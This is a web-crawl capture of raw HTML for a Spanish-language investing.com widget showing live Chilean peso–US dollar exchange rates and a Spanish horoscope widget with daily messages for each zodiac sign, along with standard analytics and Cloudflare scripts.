<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dae7ce89e1a74236be410f0ca909bb4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-20 15:33:48 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&cols=bid,ask,last,prev,high,low,change,changePerc&pairs=11758,2110
body_size: 2382
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme es" lang="es" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'eu'
		}
    </script>

    <title>Cotizaci&oacute;n de divisas en vivo</title>
<script>window.hideCols = ["time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="">
    <div class="mainHeader">
                                <a href="https://es.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=es.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=flyrtv.cl&af_adset=es&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&hl=es-ES&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=flyrtv.cl&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	        <div class="widgetTitle">Cotización de divisas en vivo</div>
    </header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Par<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Compra</div>
            <div class="hiddenOne js-col-ask">Venta</div>
            <div class="hiddenTwo last js-col-last">Último</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Apertura</div>
            <div class="hiddenOne js-col-high">Máximo</div>
            <div class="hiddenOne js-col-low">Mínimo</div>
            <div class="change js-col-change pointer">Variación<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">% var.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Hora</div>
        </article>

                    <article id="pair_11758">
                <div class="left instName js-col-pair_name" main-value="0,001132"><span class="pid-11758-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://es.investing.com/currencies/clp-usd?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=es.investing.com&utm_content=Instrument%20Link" target="_blank">CLP/USD</a></div>
                <div class="hiddenOne js-col-bid pid-11758-bid">0,001130</div>
                <div class="hiddenOne js-col-ask pid-11758-ask">0,001133</div>
                <div class="last hiddenTwo js-col-last pid-11758-last">0,001132</div>
                <div class="hiddenTwo hiddenFour js-col-prev">0,001125</div>
                <div class="hiddenOne js-col-high pid-11758-high">0,001133</div>
                <div class="hiddenOne js-col-low pid-11758-low">0,001119</div>
                <div class="change greenFont js-col-change pid-11758-pc">+0,000007</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-11758-pcp">+0,58%</div>
				<div class="date js-col-time">
                    <span  class="pid-11758-time">19:33:29</span>
                    <span class="exchangeName"> | Divisa</span>
                    <span class="isOpenPair-11758 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_2110">
                <div class="left instName js-col-pair_name" main-value="883,78"><span class="pid-2110-arrowSmall redArrowIcon">&nbsp;</span><a href="https://es.investing.com/currencies/usd-clp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=es.investing.com&utm_content=Instrument%20Link" target="_blank">USD/CLP</a></div>
                <div class="hiddenOne js-col-bid pid-2110-bid">882,81</div>
                <div class="hiddenOne js-col-ask pid-2110-ask">884,75</div>
                <div class="last hiddenTwo js-col-last pid-2110-last">883,78</div>
                <div class="hiddenTwo hiddenFour js-col-prev">888,40</div>
                <div class="hiddenOne js-col-high pid-2110-high">894,00</div>
                <div class="hiddenOne js-col-low pid-2110-low">882,63</div>
                <div class="change redFont js-col-change pid-2110-pc">-4,62</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-2110-pcp">-0,52%</div>
				<div class="date js-col-time">
                    <span  class="pid-2110-time">19:24:15</span>
                    <span class="exchangeName"> | Divisa</span>
                    <span class="isOpenPair-2110 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper ">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'es.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = 3600;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-eu-11758:","pid-eu-2110:","isOpenPair-11758:","isOpenPair-2110:"];
    var TimeZoneID = 58;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c10a99e5ca96bf7',t:'MTc2ODkzNDAzMS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horoscopo.horoscope999.com/widget1_show.php?speed=2000&width=300&height=380&sr=&font=11
body_size: 1996
content:


<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el" lang="el">
<html>
<head>
    <meta http-equiv="refresh" content="180">
  <meta http-equiv="content-type" content="text-html; charset=utf-8" />
  <style>
/* root element for scrollable */
div.scrollable {

    /* required settings */
    position:relative;
    overflow:hidden;

    /* vertical scrollers have typically larger height than width */
    height: 378;
    width: 298;
    border: 1px solid #000000;
}

/* root element for scrollable items */
div.scrollable div.items {
    position:absolute;

    /* this time we have very large space for the height */
    height:20000em;
    font: 11px verdana;
    text-align:center;
    width:100%;
    color:#000000}

div.scrollable div.items div.t1 *{
    background-color: #efefef;
    padding: 2px;
    font-size: 11px;
}

div.scrollable div.items div.t0 *{
    background-color: #ffffff;
    padding: 2px;
    font-size: 11px;
}
</style>
</head>
<body>

<div class="scrollable vertical"><div class="items"><div class="t0">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Aries" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_aries.png" border="0"><br><b>Aries</b></td><td>El enfoque de meter la cabeza en la arena en asuntos de dinero solo empeorará las cosas Ahora debes demostrar tu voluntad de hacer un esfuerzo</a></td></tr></table></div><div class="t1">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Tauro" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_taurus.png" border="0"><br><b>Tauro</b></td><td>No te entregues al primero que pase por tu lado, simplemente porque necesites afecto o atención</a></td></tr></table></div><div class="t0">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Géminis" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_gemini.png" border="0"><br><b>Géminis</b></td><td>Es una posición algo altanera, apasionada</a></td></tr></table></div><div class="t1">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Cáncer" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_cancer.png" border="0"><br><b>Cáncer</b></td><td>Vengan como vengan las cosas estás dispuesto a ir adelante con una operación a riesgo o con un proyecto creativo Es buen momento para planificar y discutir, pero no para movidas arriesgadas</a></td></tr></table></div><div class="t0">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Leo" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_leo.png" border="0"><br><b>Leo</b></td><td>Alguien está tratando muy duramente de evitar que logres tus metas es seguro que sabes quién es</a></td></tr></table></div><div class="t1">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Virgo" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_virgo.png" border="0"><br><b>Virgo</b></td><td>Es posible que tenga que descubrir algún engaño o fraude dentro de su lugar de trabajo, por lo que es importante estar alerta y tener un plan de acción</a></td></tr></table></div><div class="t0">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Libra" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_libra.png" border="0"><br><b>Libra</b></td><td>Cuidadito con esos caprichos</a></td></tr></table></div><div class="t1">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Escorpión" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_scorpio.png" border="0"><br><b>Escorpión</b></td><td>Cuando esa persona te ofrezca consejo harías bien en escucharla cuidadosamente</a></td></tr></table></div><div class="t0">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Sagitario" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_sagittarius.png" border="0"><br><b>Sagitario</b></td><td>Salgan de esa tendencia destructiva y construyan un nuevo mundo a su alrededor</a></td></tr></table></div><div class="t1">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Capricornio" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_capricorn.png" border="0"><br><b>Capricornio</b></td><td>Por muy duras que parezcan , se valiente porque has hecho lo correcto</a></td></tr></table></div><div class="t0">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Acuario" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_aquarius.png" border="0"><br><b>Acuario</b></td><td>Disfrutarán de un día holgado económicamente pero, no se olviden de las épocas pasadas de "vacas flacas", así que no se dediquen a derrochar</a></td></tr></table></div><div class="t1">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Piscis" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_pisces.png" border="0"><br><b>Piscis</b></td><td>Los planetas te animan a hacer una buena valoración de tu situación laboral actual verifica los hechos antes de tomar una decisión</a></td></tr></table></div></div></div>

<script type="text/javascript" src="/js/common.js.php"></script>
<script type="text/javascript">
  $(document).ready(function(){

  $("div.scrollable").scrollable({vertical:true, size:3,hoverClass: "hover"}).circular().navigator().mousewheel().autoscroll({
    steps: 1,
    interval: 2000  });
  });

</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-20178756-6']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f7ef570bae14be1aabd3a34f131bc2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>